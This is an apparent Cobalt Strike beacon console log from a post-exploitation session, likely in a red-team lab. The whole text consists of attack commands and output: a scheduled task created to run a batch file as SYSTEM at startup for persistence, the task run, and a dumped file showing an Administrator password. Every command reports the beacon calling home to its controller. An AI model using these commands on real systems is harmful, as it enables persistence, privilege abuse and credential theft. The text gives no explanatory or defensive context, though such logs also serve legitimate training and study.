 beacon> shell schtasks /create /tn copy /sc onstart /tr c:\users\administrator\desktop\1.bat /ru system /f
[*] Tasked beacon to run: schtasks /create /tn copy /sc onstart /tr c:\users\administrator\desktop\1.bat /ru system /f
[+] host called home, sent: 123 bytes
[+] received output:
成功: 成功创建计划任务 "copy"。
beacon> shell schtasks /run /i /tn "copy"
[*] Tasked beacon to run: schtasks /run /i /tn "copy"
[+] host called home, sent: 58 bytes
[+] received output:
成功: 尝试运行 "copy"。
beacon> shell type 1.txt
[*] Tasked beacon to run: type 1.txt
[+] host called home, sent: 41 bytes
[+] received output:
[00000000:00fd4c76] LAPTOP-O3LLQEKN\Administrator     hongrisec@2020